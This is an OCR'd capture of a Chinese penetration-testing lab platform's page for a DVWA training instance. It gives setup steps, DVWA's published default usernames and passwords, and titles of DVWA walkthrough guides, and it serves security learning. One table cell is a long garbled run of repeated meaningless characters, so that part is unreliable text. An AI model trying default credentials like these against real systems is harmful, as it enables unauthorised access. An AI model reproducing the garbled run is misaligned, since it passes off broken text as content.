

为避免资源浪费,在使用完成之后进行销毁。

| <b>迷团靶机平台</b><br>页 > 靶机实例                                                                                                    | ▲ 个人主页 ● 消息 □ 收藏 ○ 注                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 戦1<br>DVWA<br>Damn Vulnerable Web Application (DVWA)<br>首次打开时先点击 login 或直接访问/setup.php。页面跳转后 点击'create/reset database" 重置数据库。再点击 login 返回登陆界<br>面,或直接访问/login.php。<br>登陆默认用户名: (任选其一)<br>用户名 admin pablo gordonb 1337 smithy<br>密码 password letmein abc123 charley password<br>官方链接: http://www.dvwa.co.uk/<br>有什么问题可以反馈给我们 ⓒ | はのです。         はのでのです。         はのでのです。         はのでのです。         ものでのです。         はのでのです。         ものでのです。         はのでのです。         はのでのです。         はのでのです。         はのでのです。         はのでのです。         はのでのです。         はのでのです。         はのでのです。         はのでのです。         はのでのです。         はのでのでのです。         はのでのでのです。         はのでのでのでのです。         はのでのでのです。         はのでのでのでのです。         はのでのでのでのです。         はのでのでのでのです。         はのでのでのでのでのでのでのです。         はのでのでのでのでのでのでのでのです。         はのでのでのでのでのでのでのでのでのでのでのでのでのでのでのでの |
| 控制面板<br>靶机状态 正在运行 ※ ・                                                                                                    | ●当前靶机收集自互联网上优质的开源靶机项目,<br>供安全从业者进行免费的学习以及使用,本站不收<br>取任何费用!如若您知悉其它的开源靶机而本站<br>并未集成的,可以将其反馈给我们!                                                                                                    |

参考的网址如下: DVWA通关指南 三角地安全 DVWA渗透系列十四: JavaScript JOJO的奇妙代码